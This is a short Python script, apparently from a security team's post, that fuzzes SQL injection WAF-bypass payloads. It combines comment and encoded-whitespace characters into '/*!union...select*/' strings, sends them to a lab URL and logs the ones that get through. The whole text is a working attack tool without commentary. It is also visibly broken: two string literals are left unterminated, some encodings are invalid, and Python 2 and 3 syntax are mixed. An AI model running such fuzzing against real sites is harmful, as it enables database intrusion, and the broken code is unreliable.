 import requests, sys
fuzz_zs = ['/*','*/','/*!','/**/','?','/','*','=','`','~','@','|','!','%','.','-','+','%00','%20','%09','%0a','%0d','%0c','%0d','%a0']
fuzz_sz = ['']
fuzz_ch = ['%0a','%0d','%0c','%0d','%0e','%0f','%0g','%0h','%0i','%0j','%0h','%0i','%0j','%0k','%0l','%0m','%0n','%0o','%0p','%0q','%0r','%0s
fuzz = fuzz_zs + fuzz_sz + fuzz_ch
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
url_start = 'http://192.168.25.133/sql.php?id=1'
lens = len(fuzz)**4
num = 0
#只嵌套了4层
for a in fuzz:
    for b in fuzz:
        for c in fuzz:
            for d in fuzz:
                num += 1
                payload = "/*!union" + a + b + c + d + "select*/ 1,2,3"
                url = url_start + payload
                print("Now URL:" + url)
                print "Process %s / %s"%(num,str(lens))
                # sys.stdout.write("Process: %s / %s \r"%(num,str(lens)))
                # sys.stdout.flush()
                res = requests.get(url,headers=headers)
                if "hhhhtest" in res.text:
                    with open('Result.txt','a') as r:
                        r.write(url + "\n")
红日安全